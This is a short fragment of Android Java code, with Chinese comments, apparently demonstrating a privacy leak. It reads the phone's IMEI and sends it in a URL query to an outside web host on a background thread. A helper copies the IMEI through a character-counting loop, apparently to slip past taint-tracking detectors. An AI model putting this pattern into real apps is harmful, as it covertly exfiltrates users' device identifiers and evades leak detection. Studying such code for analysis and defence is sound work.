 Thread testThread = new Thread() { //发送数据
public void run() {
sendByHttp(Get_IMEI());
//sendByHttp(getY());
}
};
testThread.start();
}
public String Get_IMEI() { // 获取手机IMEI函数
TelephonyManager tm = (TelephonyManager) this.getSystemService(TELEPHONY_SERVICE);
String imei_sim = tm.getDeviceId();
return imei_sim;
}
private void sendByHttp(String msg) {//互联网发送
..........................
url = new URL("http://www.baidu.com/s?wd=" + msg);
urlConnection = (HttpURLConnection) url.openConnection();
BufferedReader reader = new BufferedReader(new InputStreamReader(urlConnection.getInputStream()));
..........................
urlConnection.disconnect();
}
}
public String getY() { //通过控制转换，把IMEI号赋值给其他变量
String X = Get_IMEI();
String Y = "";
for(int i = 0;i<X.length();i++){
char x = X.charAt(i);
int n = x;
int y = 0;
for(int j =0;j<n;j++){
y = y+1;
}
char c = (char)y;
Y = Y+c;
}
return Y;
}